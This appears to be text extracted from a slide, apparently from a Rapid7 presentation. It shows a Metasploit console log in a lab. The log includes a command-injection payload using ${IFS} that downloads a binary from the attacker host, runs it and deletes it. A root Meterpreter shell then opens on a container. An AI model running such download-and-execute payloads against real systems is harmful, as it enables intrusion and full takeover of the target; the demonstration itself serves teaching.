 [*] Local IP: http://192.168.250.87:8080/t7eEGb8Ev7IY
[*] Client 172.17.0.4 (curl/7.38.0) requested /t7eEGb8Ev7IY
[*] Sending payload to 172.17.0.4 (curl/7.38.0)
[+] Successfully executed command: sh -c curl${IFS}-so${IFS}/tmp/ChckTKuG${IFS}http://192.168.159.12
8:8080/t7eEGb8Ev7IY;chmod${IFS}+x${IFS}/tmp/ChckTKuG;/tmp/ChckTKuG;rm${IFS}-f${IFS}/tmp/ChckTKuG
[*] https://192.168.159.128:10443 handling request from 172.17.0.4; (UUID: 1zaqdigv) Redirecting sta
geless connection from /8FD8jOHGyyDNPss8kgRDkA8XOO0qTfZZ3I7mRmhKrH9Pu-5RUZ7ZFpzlNPx_Lgn3qnbpkoWMpFMB
ShJStBRSOSq with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://192.168.159.128:10443 handling request from 172.17.0.4; (UUID: 1zaqdigv) Attaching orpha
ned/stageless session...
[*] Command Stager progress - 103.87% done (161/155 bytes)
[*] Meterpreter session 1 opened (192.168.159.128:10443 -> 172.17.0.4:44500) at 2020-08-17 10:05:35
-0400
[*] Server stopped.
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > getuid
Server username: root @ 894ff03dbbe3 (uid=0, gid=0, euid=0, egid=0)
meterpreter > sysinfo
Computer : 172.17.0.4
OS : Debian 8.4 (Linux 5.7.12-200.fc32.x86_64)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter >
15 RAPID7